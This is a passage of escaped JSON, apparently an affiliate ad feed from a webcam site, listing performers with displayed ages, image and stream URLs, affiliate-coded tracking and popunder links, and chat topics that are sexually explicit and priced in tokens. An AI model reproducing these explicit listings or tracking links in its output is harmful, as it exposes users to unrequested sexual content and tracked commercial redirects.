/hls\\/stream_-LeiaProseccina-\\/playlist.m3u8\",\"chat_topic\":\"25 \\u0442\\u043a \\u0438 \\u0441\\u043b. \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u043038 \\u0442\\u043a = 10 \\u0441\\u0435\\u043a \\u043d\\u0438\\u0437\\u043a \\u043a\\u043e\\u043c\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!) 25 \\u0442\\u043a \\u0438 \\u0441\\u043b. \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u043038 \\u0442\\u043a = 10 \\u0441\\u0435\\u043a \\u043d\\u0438\\u0437\\u043a \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u0430 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1572,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-LeiaProseccina-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":457,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"LuxBby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LuxBby\",\"display_name\":\"LuxBby\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig_lq\\/b02d90.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig_lq\\/b02d90.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig\\/b02d90.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LuxBby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LuxBby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LuxBby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LuxBby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LuxBby\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_LuxBby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_LuxBby\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_LuxBby\\/playlist.m3u8\",\"chat_topic\":\"SUPPORT IN THE TOP-100!MANY TIMES 2 tk, 100 tk!ANAL ONLY IN FULL PRIVATE!PRIVATE LESS 5 MINUTES-BAN!\",\"chat_topic_ru\":\"\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0418 \\u0412 \\u0422\\u041e\\u041f-100!\\u041c\\u041d\\u041e\\u0413\\u041e \\u0420\\u0410\\u0417 \\u041f\\u041e 2 \\u0442\\u043a, 100 \\u0442\\u043a!\\u0410\\u041d\\u0410\\u041b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041f\\u041e\\u041b\\u041d\\u041e\\u041c \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415!\\u041f\\u0420\\u0418\\u0412\\u0410\\u0422 \\u041c\\u0415\\u041d\\u042c\\u0428\\u0415 5 \\u041c\\u0418\\u041d\\u0423\\u0422-\\u0411\\u0410\\u041d!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2253,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LuxBby\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":444,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Winaria\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Winaria\",\"display_name\":\"Winaria\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/2a4\\/379\\/3fad92f3c0f10b50e6e27135dc75a0d0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/2a4\\/379\\/3fad92f3c0f10b50e6e27135dc75a0d0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/2a4\\/379\\/3fad92f3c0f10b50e6e27135dc75a0d0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/2a4\\/379\\/3fad92f3c0f10b50e6e27135dc75a0d0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/2a4\\/379\\/xbig_lq\\/380dfc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/2a4\\/379\\/xbig_lq\\/380dfc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/2a4\\/379\\/xbig\\/380dfc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Winaria\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Winaria\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Winaria\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Winaria?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Winaria\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_Winaria.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_Winaria\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Winaria\\/playlist.m3u8\",\"chat_topic\":\"This is my fourth day here, and I hope for a hot welcomeWhen we collect  @total tokens i\'ll touch nipples under my lovely topAlready assembled @sofar, remained: @remain \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"polish\"],\"online_time\":18043,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Winaria\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":440,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Mr-and-Mrs-Smith-XXL\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mr-and-Mrs-Smith-XXL\",\"display_name\":\"missionpossible\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/23e\\/3c5\\/f3eca187a77c8a3adea110dee74394cc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/23e\\/3c5\\/f3eca187a77c8a3adea110dee74394cc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/23e\\/3c5\\/f3eca187a77c8a3adea110dee74394cc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/23e\\/3c5\\/f3eca187a77c8a3adea110dee74394cc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/23e\\/3c5\\/xbig_lq\\/30a86a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/23e\\/3c5\\/xbig_lq\\/30a86a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/23e\\/3c5\\/xbig\\/30a86a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mr-and-Mrs-Smith-XXL\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mr-and-Mrs-Smith-XXL\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mr-and-Mrs-Smith-XXL\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mr-and-Mrs-Smith-XXL?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mr-and-Mrs-Smith-XXL\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_Mr-and-Mrs-Smith-XXL.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_Mr-and-Mrs-Smith-XXL\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Mr-and-Mrs-Smith-XXL\\/playlist.m3u8\",\"chat_topic\":\"favorite vibration 11 tk 51 tk 101 tk\",\"chat_topic_ru\":\"\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 11 \\u0442\\u043a 51 \\u0442\\u043a 101 \\u0442\\u043a \",\"flags\":[\"american\",\"russian\"],\"online_time\":1666,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mr-and-Mrs-Smith-XXL\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":413,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"RexxaRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RexxaRose\",\"display_name\":\"RexxaRose\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/1d2\\/15f\\/01a8ab60853562c4ff15c2b2af5c105c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/1d2\\/15f\\/01a8ab60853562c4ff15c2b2af5c105c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/1d2\\/15f\\/01a8ab60853562c4ff15c2b2af5c105c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/1d2\\/15f\\/01a8ab60853562c4ff15c2b2af5c105c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1d2\\/15f\\/xbig_lq\\/8a0742.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1d2\\/15f\\/xbig_lq\\/8a0742.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1d2\\/15f\\/xbig\\/8a0742.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RexxaRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RexxaRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RexxaRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RexxaRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RexxaRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_RexxaRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_RexxaRose\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_RexxaRose\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041c\\u043e\\u0438 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u2764\\ufe0f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438:\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 2112151101201501\\u041c\\u043e\\u0449\\u043d\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 222333777\\u2764\\ufe0f\\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 21\\u0421\\u0430\\u043c\\u0430\\u044f \\u043c\\u043e\\u0449\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 8 \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":3909,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RexxaRose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":389,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"CHANEL77777\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CHANEL77777\",\"display_name\":\"TheDiamondCouple-\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/081\\/1cc\\/e235548b5953a3ffb573ff3af551fd51_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/081\\/1cc\\/e235548b5953a3ffb573ff3af551fd51_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/081\\/1cc\\/e235548b5953a3ffb573ff3af551fd51_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/081\\/1cc\\/e235548b5953a3ffb573ff3af551fd51_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/081\\/1cc\\/xbig_lq\\/815612.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/081\\/1cc\\/xbig_lq\\/815612.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/081\\/1cc\\/xbig\\/815612.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CHANEL77777\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CHANEL77777\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CHANEL77777\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CHANEL77777?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CHANEL77777\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us45.bcvcdn.com\\/stream_CHANEL77777.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us45.bcvcdn.com\\/stream_CHANEL77777\",\"stream_feed_url\":\"https:\\/\\/ded4160-edge-us4.bcvcdn.com\\/hls\\/stream_CHANEL77777\\/playlist.m3u8\",\"chat_topic\":\"Show with cum\",\"chat_topic_ru\":\"\\u0421\\u0431\\u043e\\u0440 \\u043d\\u0430 \\u0441\\u0435\\u043a\\u0441 \\u0448\\u043e\\u0443  \\u2764\\ufe0f1500\\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e 381\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c 1119\",\"flags\":[\"american\",\"russian\"],\"online_time\":532,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CHANEL77777\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":363,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sexeuphoria\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sexeuphoria\",\"display_name\":\"BonnieMur\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig_lq\\/a3ce76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig_lq\\/a3ce76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig\\/a3ce76.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sexeuphoria\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sexeuphoria\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sexeuphoria\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sexeuphoria?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sexeuphoria\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us71.bcvcdn.com\\/stream_Sexeuphoria.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us71.bcvcdn.com\\/stream_Sexeuphoria\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_Sexeuphoria\\/playlist.m3u8\",\"chat_topic\":\"I\'m Bonya, I\'m collecting for a dream \\u2764\\ufe0f \\u2764\\ufe0fI love vibrations, generous men, and bright orgasms )))MY FAVORITE VIBRATIONS- 44,79, 333, 888 TOKENS\",\"chat_topic_ru\":\"\\u042f \\u0411\\u043e\\u043d\\u044f\\u041b\\u044e\\u0431\\u043b\\u044e \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438, \\u0449\\u0435\\u0434\\u0440\\u044b\\u0445 \\u043c\\u0443\\u0436\\u0447\\u0438\\u043d \\u0438 \\u044f\\u0440\\u043a\\u0438\\u0435 \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u044b )))\\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418- 44,79, 222, 333, 888 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\\u0410 \\u041d\\u0415\\u0422\\u2757\\ufe0f\\u0410\\u041d\\u0410\\u041b\\u0410 \\u041d\\u0415\\u0422 \\u2757\\ufe0f\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200 \\u0442\\u043e\\u043a\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2329,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sexeuphoria\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":363,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Innokentiy449\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Innokentiy449\",\"display_name\":\"Innokentiy449\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig_lq\\/e3f2bd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig_lq\\/e3f2bd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig\\/e3f2bd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Innokentiy449\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Innokentiy449\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Innokentiy449\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Innokentiy449?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Innokentiy449\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_Innokentiy449.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_Innokentiy449\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Innokentiy449\\/playlist.m3u8\",\"chat_topic\":\"\\u041d\\u0430 \\u043e\\u043a\\u043d\\u0430 \\u0438 \\u0434\\u0432\\u0435\\u0440\\u0438 @total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c 10000\",\"chat_topic_ru\":\"\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0441\\u0442\\u0438\\u0440\\u0430\\u043b\\u044c\\u043d\\u0443\\u044e \\u043c\\u0430\\u0448\\u0438\\u043d\\u043a\\u0443@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a \",\"flags\":[\"american\",\"russian\"],\"online_time\":1100,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Innokentiy449\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":359,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"hermina-iloveyou\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hermina-iloveyou\",\"display_name\":\"hermina-iloveyou\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0d2\\/32a\\/0c540a8a24835718e2cf6364ffeddd2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0d2\\/32a\\/0c540a8a24835718e2cf6364ffeddd2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0d2\\/32a\\/0c540a8a24835718e2cf6364ffeddd2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0d2\\/32a\\/0c540a8a24835718e2cf6364ffeddd2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0d2\\/32a\\/xbig_lq\\/1d10b9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0d2\\/32a\\/xbig_lq\\/1d10b9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0d2\\/32a\\/xbig\\/1d10b9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hermina-iloveyou\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hermina-iloveyou\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hermina-iloveyou\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hermina-iloveyou?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\